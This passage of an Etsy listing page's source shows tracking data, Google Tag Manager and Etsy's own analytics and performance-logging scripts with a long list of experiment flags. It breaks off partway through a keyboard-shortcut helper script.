        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type="text/javascript" nonce="">
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type="text/javascript" nonce="">window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type="text/javascript" nonce="">window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
            <script type="text/javascript">
shortcut = {
  all_shortcuts: {},
  add: function(a, b, c) {
    var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
    if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]); else c = d;
    d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)),
    a = a.toLowerCase(),
    e = function(d) {
      d = d || window.event;
      if (c.disable_in_input) {
        var e;
        d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
        if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
      }
      d.keyCode ? code = d.keyCode : d.which && (code = d.which),
      e = String.fromCharCode(code).toLowerCase(),
      188 == code && (e = ","), 190 == code && (e = ".");
      var f = a.split("+"), g = 0, h = {
        "`": "~",1: "!",2: "@",3: "#",4: "$",5: "%",6: "^",7: "&",8: "*",9: "(",0: ")", "-": "_","=": "+",";": ":","'": '"',",": "<",".": ">", "/": "?","\\": "|"
      }, i = {
        esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8,
        left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115,
        f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
      }, j = !1, l = !1, m = !1, n = !1, o = !1, p = !1, q = !1, r = !1;
